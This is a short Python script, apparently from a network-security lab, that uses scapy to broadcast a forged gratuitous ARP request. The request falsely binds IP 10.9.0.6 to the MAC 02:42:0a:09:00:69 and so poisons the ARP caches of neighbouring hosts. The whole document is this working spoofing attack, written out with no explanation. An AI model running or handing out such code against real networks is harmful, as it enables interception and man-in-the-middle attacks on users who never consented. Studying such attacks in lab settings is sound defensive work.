 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP()
5
6 A.op=1
7 A.psrc='10.9.0.6'
8 A.hwsrc='02:42:0a:09:00:69'
9 A.hwdst='ff:ff:ff:ff:ff:ff'
10 A.pdst='10.9.0.6'
11 E.dst='ff:ff:ff:ff:ff:ff'
12
13
14 pkt = E/A
15 sendp(pkt, iface='eth0')